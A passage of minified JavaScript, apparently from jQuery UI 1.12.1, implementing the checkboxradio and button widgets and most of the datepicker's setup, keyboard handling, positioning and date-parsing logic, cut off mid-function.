ui-widget");"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label");this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel);this._enhance();if(t){this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active");this.icon&&this._addClass(this.icon,null,"ui-state-hover")}this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;"input"===t&&/radio|checkbox/.test(this.type)||$.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var t=this.element[0].name,e="input[name='"+$.ui.escapeSelector(t)+"']";return t?(this.form.length?$(this.form[0].elements).filter(e):$(e).filter(function(){return 0===$(this).form().length})).not(this.element):$([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t);this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t);"radio"===this.type&&this._getRadioGroup().each(function(){var t=$(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove()}},_setOption:function(t,e){if("label"!==t||e){this._super(t,e);if("disabled"===t){this._toggleClass(this.label,null,"ui-state-disabled",e);this.element[0].disabled=e}else this.refresh()}},_updateIcon:function(t){var e="ui-icon ui-icon-background ";if(this.options.icon){if(!this.icon){this.icon=$("<span>");this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")}if("checkbox"===this.type){e+=t?"ui-icon-check ui-state-checked":"ui-icon-blank";this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")}else e+="ui-icon-blank";this._addClass(this.icon,"ui-checkboxradio-icon",e);t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked");this.icon.prependTo(this.label).after(this.iconSpace)}else if(void 0!==this.icon){this.icon.remove();this.iconSpace.remove();delete this.icon}},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0]));(t=this.iconSpace?t.not(this.iconSpace[0]):t).remove();this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t);null!==this.options.label&&this._updateLabel();e!==this.options.disabled&&this._setOptions({disabled:e})}}]),$.ui.checkboxradio;$.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};this.isInput=this.element.is("input");null!=(t=this.element[0].disabled)&&(e.disabled=t);this.originalLabel=this.isInput?this.element.val():this.element.html();this.originalLabel&&(e.label=this.originalLabel);return e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0);null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1);this.hasTitle=!!this.element.attr("title");this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label));this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();this.element.is("a")&&this._on({keyup:function(t){if(t.keyCode===$.ui.keyCode.SPACE){t.preventDefault();this.element[0].click?this.element[0].click():this.element.trigger("click")}}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button");if(this.options.icon){this._updateIcon("icon",this.options.icon);this._updateTooltip()}},_updateTooltip:function(){this.title=this.element.attr("title");this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,e){var t="iconPosition"!==t,i=t?this.options.iconPosition:e,s="top"===i||"bottom"===i;if(this.icon)t&&this._removeClass(this.icon,null,this.options.icon);else{this.icon=$("<span>");this._addClass(this.icon,"ui-button-icon","ui-icon");this.options.showLabel||this._addClass("ui-button-icon-only")}t&&this._addClass(this.icon,null,e);this._attachIcon(i);if(s){this._addClass(this.icon,null,"ui-widget-icon-block");this.iconSpace&&this.iconSpace.remove()}else{if(!this.iconSpace){this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-button-icon-space")}this._removeClass(this.icon,null,"ui-wiget-icon-block");this._attachIconSpace(i)}},_destroy:function(){this.element.removeAttr("role");this.icon&&this.icon.remove();this.iconSpace&&this.iconSpace.remove();this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=(void 0===t.showLabel?this.options:t).showLabel,i=(void 0===t.icon?this.options:t).icon;e||i||(t.showLabel=!0);this._super(t)},_setOption:function(t,e){if("icon"===t)if(e)this._updateIcon(t,e);else if(this.icon){this.icon.remove();this.iconSpace&&this.iconSpace.remove()}"iconPosition"===t&&this._updateIcon(t,e);if("showLabel"===t){this._toggleClass("ui-button-icon-only",null,!e);this._updateTooltip()}if("label"===t)if(this.isInput)this.element.val(e);else{this.element.html(e);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition)}}this._super(t,e);if("disabled"===t){this._toggleClass(null,"ui-state-disabled",e);(this.element[0].disabled=e)&&this.element.blur()}},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t});this._updateTooltip()}});if(!1!==$.uiBackCompat){$.widget("ui.button",$.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text);!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel);if(this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary)this.options.icon&&(this.options.icons.primary=this.options.icon);else if(this.options.icons.primary)this.options.icon=this.options.icons.primary;else{this.options.icon=this.options.icons.secondary;this.options.iconPosition="end"}this._super()},_setOption:function(t,e){if("text"===t)return this._super("showLabel",e),void 0;"showLabel"===t&&(this.options.text=e);"icon"===t&&(this.options.icons.primary=e);if("icons"===t)if(e.primary){this._super("icon",e.primary);this._super("iconPosition","beginning")}else if(e.secondary){this._super("icon",e.secondary);this._super("iconPosition","end")}this._superApply(arguments)}});$.fn.button=(it=$.fn.button,function(){if(!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type"))return it.apply(this,arguments);$.ui.checkboxradio||$.error("Checkboxradio widget missing");return 0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments)});$.fn.buttonset=function(){$.ui.controlgroup||$.error("Controlgroup widget missing");if("option"===arguments[0]&&"items"===arguments[1]&&arguments[2])return this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]);if("option"===arguments[0]&&"items"===arguments[1])return this.controlgroup.apply(this,[arguments[0],"items.button"]);"object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items});return this.controlgroup.apply(this,arguments)}}var M;$.ui.button;$.extend($.ui,{datepicker:{version:"1.12.1"}});function nt(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._datepickerShowing=!1;this._inDialog=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};$.extend(this._defaults,this.regional[""]);this.regional.en=$.extend(!0,{},this.regional[""]);this.regional["en-US"]=$.extend(!0,{},this.regional.en);this.dpDiv=ot($("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}$.extend(nt.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){S(this._defaults,t||{});return this},_attachDatepicker:function(t,e){var i,s=t.nodeName.toLowerCase(),n="div"===s||"span"===s;if(!t.id){this.uuid+=1;t.id="dp"+this.uuid}(i=this._newInst($(t),n)).settings=$.extend({},e||{});"input"===s?this._connectDatepicker(t,i):n&&this._inlineDatepicker(t,i)},_newInst:function(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?ot($("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,e){var i=$(t);e.append=$([]);e.trigger=$([]);if(!i.hasClass(this.markerClassName)){this._attachments(i,e);i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp);this._autoSize(e);$.data(t,"datepicker",e);e.settings.disabled&&this._disableDatepicker(t)}},_attachments:function(t,e){var i,s=this._get(e,"appendText"),n=this._get(e,"isRTL");e.append&&e.append.remove();if(s){e.append=$("<span class='"+this._appendClass+"'>"+s+"</span>");t[n?"before":"after"](e.append)}t.off("focus",this._showDatepicker);e.trigger&&e.trigger.remove();"focus"!==(s=this._get(e,"showOn"))&&"both"!==s||t.on("focus",this._showDatepicker);if("button"===s||"both"===s){s=this._get(e,"buttonText");i=this._get(e,"buttonImage");e.trigger=$(this._get(e,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:i,alt:s,title:s}):$("<button type='button'></button>").addClass(this._triggerClass).html(i?$("<img/>").attr({src:i,alt:s,title:s}):s));t[n?"before":"after"](e.trigger);e.trigger.on("click",function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===t[0])$.datepicker._hideDatepicker();else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==t[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(t[0])}else $.datepicker._showDatepicker(t[0]);return!1})}},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");if(a.match(/[DM]/)){o.setMonth((e=function(t){for(n=s=i=0;n<t.length;n++)if(t[n].length>i){i=t[n].length;s=n}return s})(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort")));o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())}t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(t,e){var i=$(t);if(!i.hasClass(this.markerClassName)){i.addClass(this.markerClassName).append(e.dpDiv);$.data(t,"datepicker",e);this._setDate(e,this._getDefaultDate(e),!0);this._updateDatepicker(e);this._updateAlternate(e);e.settings.disabled&&this._disableDatepicker(t);e.dpDiv.css("display","block")}},_dialogDatepicker:function(t,e,i,s,n){var o,a=this._dialogInst;if(!a){this.uuid+=1;o="dp"+this.uuid;this._dialogInput=$("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>");this._dialogInput.on("keydown",this._doKeyDown);$("body").append(this._dialogInput);(a=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={};$.data(this._dialogInput[0],"datepicker",a)}S(a.settings,s||{});e=e&&e.constructor===Date?this._formatDate(a,e):e;this._dialogInput.val(e);this._pos=n?n.length?n:[n.pageX,n.pageY]:null;if(!this._pos){o=document.documentElement.clientWidth;s=document.documentElement.clientHeight;e=document.documentElement.scrollLeft||document.body.scrollLeft;n=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[o/2-100+e,s/2-150+n]}this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px");a.settings.onSelect=i;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);$.blockUI&&$.blockUI(this.dpDiv);$.data(this._dialogInput[0],"datepicker",a);return this},_destroyDatepicker:function(t){var e,i=$(t),s=$.data(t,"datepicker");if(i.hasClass(this.markerClassName)){e=t.nodeName.toLowerCase();$.removeData(t,"datepicker");if("input"===e){s.append.remove();s.trigger.remove();i.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)}else"div"!==e&&"span"!==e||i.removeClass(this.markerClassName).empty();M===s&&(M=null)}},_enableDatepicker:function(e){var t,i=$(e),s=$.data(e,"datepicker");if(i.hasClass(this.markerClassName)){if("input"===(t=e.nodeName.toLowerCase())){e.disabled=!1;s.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})}else if("div"===t||"span"===t){(s=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled");s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)}this._disabledInputs=$.map(this._disabledInputs,function(t){return t===e?null:t})}},_disableDatepicker:function(e){var t,i=$(e),s=$.data(e,"datepicker");if(i.hasClass(this.markerClassName)){if("input"===(t=e.nodeName.toLowerCase())){e.disabled=!0;s.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})}else if("div"===t||"span"===t){(s=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled");s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)}this._disabledInputs=$.map(this._disabledInputs,function(t){return t===e?null:t});this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(t){try{return $.data(t,"datepicker")}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,e,i){var s,n,o,a,r=this._getInst(t);if(2===arguments.length&&"string"==typeof e)return"defaults"===e?$.extend({},$.datepicker._defaults):r?"all"===e?$.extend({},r.settings):this._get(r,e):null;s=e||{};"string"==typeof e&&((s={})[e]=i);if(r){this._curInst===r&&this._hideDatepicker();n=this._getDateDatepicker(t,!0);o=this._getMinMaxDate(r,"min");a=this._getMinMaxDate(r,"max");S(r.settings,s);null!==o&&void 0!==s.dateFormat&&void 0===s.minDate&&(r.settings.minDate=this._formatDate(r,o));null!==a&&void 0!==s.dateFormat&&void 0===s.maxDate&&(r.settings.maxDate=this._formatDate(r,a));"disabled"in s&&(s.disabled?this._disableDatepicker(t):this._enableDatepicker(t));this._attachments($(t),r);this._autoSize(r);this._setDate(r,n);this._updateAlternate(r);this._updateDatepicker(r)}},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){t=this._getInst(t);t&&this._updateDatepicker(t)},_setDateDatepicker:function(t,e){t=this._getInst(t);if(t){this._setDate(t,e);this._updateDatepicker(t);this._updateAlternate(t)}},_getDateDatepicker:function(t,e){t=this._getInst(t);t&&!t.inline&&this._setDateFromField(t,e);return t?this._getDate(t):null},_doKeyDown:function(t){var e,i,s=$.datepicker._getInst(t.target),n=!0,o=s.dpDiv.is(".ui-datepicker-rtl");s._keyEvent=!0;if($.datepicker._datepickerShowing)switch(t.keyCode){case 9:$.datepicker._hideDatepicker();n=!1;break;case 13:(i=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",s.dpDiv))[0]&&$.datepicker._selectDay(t.target,s.selectedMonth,s.selectedYear,i[0]);if(i=$.datepicker._get(s,"onSelect")){e=$.datepicker._formatDate(s);i.apply(s.input?s.input[0]:null,[e,s])}else $.datepicker._hideDatepicker();return!1;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(s,"stepBigMonths"):-$.datepicker._get(s,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(s,"stepBigMonths"):+$.datepicker._get(s,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&$.datepicker._clearDate(t.target);n=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&$.datepicker._gotoToday(t.target);n=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,o?1:-1,"D");n=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(s,"stepBigMonths"):-$.datepicker._get(s,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,-7,"D");n=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,o?-1:1,"D");n=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(s,"stepBigMonths"):+$.datepicker._get(s,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,7,"D");n=t.ctrlKey||t.metaKey;break;default:n=!1}else 36===t.keyCode&&t.ctrlKey?$.datepicker._showDatepicker(this):n=!1;if(n){t.preventDefault();t.stopPropagation()}},_doKeyPress:function(t){var e,i=$.datepicker._getInst(t.target);if($.datepicker._get(i,"constrainInput")){i=$.datepicker._possibleChars($.datepicker._get(i,"dateFormat"));e=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode);return t.ctrlKey||t.metaKey||e<" "||!i||-1<i.indexOf(e)}},_doKeyUp:function(t){t=$.datepicker._getInst(t.target);if(t.input.val()!==t.lastVal)try{if($.datepicker.parseDate($.datepicker._get(t,"dateFormat"),t.input?t.input.val():null,$.datepicker._getFormatConfig(t))){$.datepicker._setDateFromField(t);$.datepicker._updateAlternate(t);$.datepicker._updateDatepicker(t)}}catch(t){}return!0},_showDatepicker:function(t){"input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=$("input",t.parentNode)[0]);if(!$.datepicker._isDisabledDatepicker(t)&&$.datepicker._lastInput!==t){var e,i,s,n=$.datepicker._getInst(t);if($.datepicker._curInst&&$.datepicker._curInst!==n){$.datepicker._curInst.dpDiv.stop(!0,!0);n&&$.datepicker._datepickerShowing&&$.datepicker._hideDatepicker($.datepicker._curInst.input[0])}i=(i=$.datepicker._get(n,"beforeShow"))?i.apply(t,[t,n]):{};if(!1!==i){S(n.settings,i);n.lastVal=null;$.datepicker._lastInput=t;$.datepicker._setDateFromField(n);$.datepicker._inDialog&&(t.value="");if(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(t);$.datepicker._pos[1]+=t.offsetHeight}e=!1;$(t).parents().each(function(){return!(e|="fixed"===$(this).css("position"))});i={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;n.dpDiv.empty();n.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});$.datepicker._updateDatepicker(n);i=$.datepicker._checkOffset(n,i,e);n.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":e?"fixed":"absolute",display:"none",left:i.left+"px",top:i.top+"px"});if(!n.inline){i=$.datepicker._get(n,"showAnim");s=$.datepicker._get(n,"duration");n.dpDiv.css("z-index",function(t){for(var e;t.length&&t[0]!==document;){if("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e){e=parseInt(t.css("zIndex"),10);if(!isNaN(e)&&0!==e)return e}t=t.parent()}return 0}($(t))+1);$.datepicker._datepickerShowing=!0;$.effects&&$.effects.effect[i]?n.dpDiv.show(i,$.datepicker._get(n,"showOptions"),s):n.dpDiv[i||"show"](i?s:null);$.datepicker._shouldFocusInput(n)&&n.input.trigger("focus");$.datepicker._curInst=n}}}},_updateDatepicker:function(t){this.maxRows=4;(M=t).dpDiv.empty().append(this._generateHTML(t));this._attachHandlers(t);var e,i=this._getNumberOfMonths(t),s=i[1],n=t.dpDiv.find("."+this._dayOverClass+" a");0<n.length&&at.apply(n.get(0));t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");1<s&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em");t.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi");t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");t===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(t)&&t.input.trigger("focus");if(t.yearshtml){e=t.yearshtml;setTimeout(function(){e===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml);e=t.yearshtml=null},0)}},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(t,e,i){var s=t.dpDiv.outerWidth(),n=t.dpDiv.outerHeight(),o=t.input?t.input.outerWidth():0,a=t.input?t.input.outerHeight():0,r=document.documentElement.clientWidth+(i?0:$(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:$(document).scrollTop());e.left-=this._get(t,"isRTL")?s-o:0;e.left-=i&&e.left===t.input.offset().left?$(document).scrollLeft():0;e.top-=i&&e.top===t.input.offset().top+a?$(document).scrollTop():0;e.left-=Math.min(e.left,e.left+s>r&&s<r?Math.abs(e.left+s-r):0);e.top-=Math.min(e.top,e.top+n>l&&n<l?Math.abs(n+a):0);return e},_findPos:function(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||$.expr.filters.hidden(t));)t=t[i?"previousSibling":"nextSibling"];return[(e=$(t).offset()).left,e.top]},_hideDatepicker:function(t){var e,i,s=this._curInst;if(s&&(!t||s===$.data(t,"datepicker"))&&this._datepickerShowing){t=this._get(s,"showAnim");i=this._get(s,"duration");e=function(){$.datepicker._tidyDialog(s)};$.effects&&($.effects.effect[t]||$.effects[t])?s.dpDiv.hide(t,$.datepicker._get(s,"showOptions"),i,e):s.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?i:null,e);t||e();this._datepickerShowing=!1;(i=this._get(s,"onClose"))&&i.apply(s.input?s.input[0]:null,[s.input?s.input.val():"",s]);this._lastInput=null;if(this._inDialog){this._dialogInput.css({position:"absolute",left:"0",top:"-100px"});if($.blockUI){$.unblockUI();$("body").append(this.dpDiv)}}this._inDialog=!1}},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if($.datepicker._curInst){var t=$(t.target),e=$.datepicker._getInst(t[0]);(!(t[0].id===$.datepicker._mainDivId||0!==t.parents("#"+$.datepicker._mainDivId).length||t.hasClass($.datepicker.markerClassName)||t.closest("."+$.datepicker._triggerClass).length||!$.datepicker._datepickerShowing||$.datepicker._inDialog&&$.blockUI)||t.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==e)&&$.datepicker._hideDatepicker()}},_adjustDate:function(t,e,i){var t=$(t),s=this._getInst(t[0]);if(!this._isDisabledDatepicker(t[0])){this._adjustInstDate(s,e+("M"===i?this._get(s,"showCurrentAtPos"):0),i);this._updateDatepicker(s)}},_gotoToday:function(t){var e,t=$(t),i=this._getInst(t[0]);if(this._get(i,"gotoCurrent")&&i.currentDay){i.selectedDay=i.currentDay;i.drawMonth=i.selectedMonth=i.currentMonth;i.drawYear=i.selectedYear=i.currentYear}else{e=new Date;i.selectedDay=e.getDate();i.drawMonth=i.selectedMonth=e.getMonth();i.drawYear=i.selectedYear=e.getFullYear()}this._notifyChange(i);this._adjustDate(t)},_selectMonthYear:function(t,e,i){var t=$(t),s=this._getInst(t[0]);s["selected"+("M"===i?"Month":"Year")]=s["draw"+("M"===i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10);this._notifyChange(s);this._adjustDate(t)},_selectDay:function(t,e,i,s){var n=$(t);if(!$(s).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(n[0])){(n=this._getInst(n[0])).selectedDay=n.currentDay=$("a",s).html();n.selectedMonth=n.currentMonth=e;n.selectedYear=n.currentYear=i;this._selectDate(t,this._formatDate(n,n.currentDay,n.currentMonth,n.currentYear))}},_clearDate:function(t){t=$(t);this._selectDate(t,"")},_selectDate:function(t,e){var i,t=$(t),t=this._getInst(t[0]);e=null!=e?e:this._formatDate(t);t.input&&t.input.val(e);this._updateAlternate(t);(i=this._get(t,"onSelect"))?i.apply(t.input?t.input[0]:null,[e,t]):t.input&&t.input.trigger("change");if(t.inline)this._updateDatepicker(t);else{this._hideDatepicker();this._lastInput=t.input[0];"object"!=typeof t.input[0]&&t.input.trigger("focus");this._lastInput=null}},_updateAlternate:function(t){var e,i,s=this._get(t,"altField");if(s){i=this._get(t,"altFormat")||this._get(t,"dateFormat");e=this._getDate(t);i=this.formatDate(i,e,this._getFormatConfig(t));$(s).val(i)}},noWeekends:function(t){t=t.getDay();return[0<t&&t<6,""]},iso8601Week:function(t){var e,t=new Date(t.getTime());t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();t.setMonth(0);t.setDate(1);return Math.floor(Math.round((e-t)/864e5)/7)+1},parseDate:function(e,n,t){if(null==e||null==n)throw"Invalid arguments";if(""===(n="object"==typeof n?n.toString():n+""))return null;function i(t){var e=b(t),e="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,t=new RegExp("^\\d{"+("y"===t?e:1)+","+e+"}");if(!(e=n.substring(l).match(t)))throw"Missing number at position "+l;l+=e[0].length;return parseInt(e[0],10)}function s(t,e,i){var s=-1,t=$.map(b(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});$.each(t,function(t,e){var i=e[1];if(n.substr(l,i.length).toLowerCase()===i.toLowerCase()){s=e[0];l+=i.length;return!1}});if(-1!==s)return s+1;throw"Unknown name at position "+l}function o(){if(n.charAt(l)!==e.charAt(y))throw"Unexpected literal at position "+l;l++}for(var a,r,l=0,h=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff,h="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),c=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,u=(t?t.dayNames:null)||this._defaults.dayNames,d=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,p=(t?t.monthNames:null)||this._defaults.monthNames,f=-1,g=-1,m=-1,_=-1,v=!1,b=function(t){t=y+1<e.length&&e.charAt(y+1)===t;t&&y++;return t},y=0;y<e.length;y++)if(v)"'"!==e.charAt(y)||b("'")?o():v=!1;else switch(e.charAt(y)){case"d":m=i("d");break;case"D":s("D",c,u);break;case"o":_=i("o");break;case"m":g=i("m");break;case"M":g=s("M",d,p);break;case"y":f=i("y");break;case"@":f=(r=new Date(i("@"))).getFullYear();g=r.getMonth()+1;m=r.getDate();break;case"!":f=(r=new Date((i("!")-this._ticksTo1970)/1e4)).getFullYear();g=r.getMonth()+1;m=r.getDate();break;case"'":b("'")?o():v=!0;break;default:o()}if(l<n.length){t=n.substr(l);if(!/^\s+/.test(t))throw"Extra/unparsed characters found in date: "+t}-1===f?f=(new Date).getFullYear():f<100&&(f+=(new Date).getFullYear()-(new Date).getFullYear()%100+(f<=h?0:-100));if(-1<_){g=1;m=_;for(;;){if(m<=(a=this._getDaysInMonth(f,g-1)))break;g++;m-=a}}if((r=this._daylightSavingAdjust(new Date(f,g-1,m))).getFullYear()!==f||r.getMonth()+1!==g||r.getDate()!==m)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,i){if(!t)return"";function s(t,e,i){var 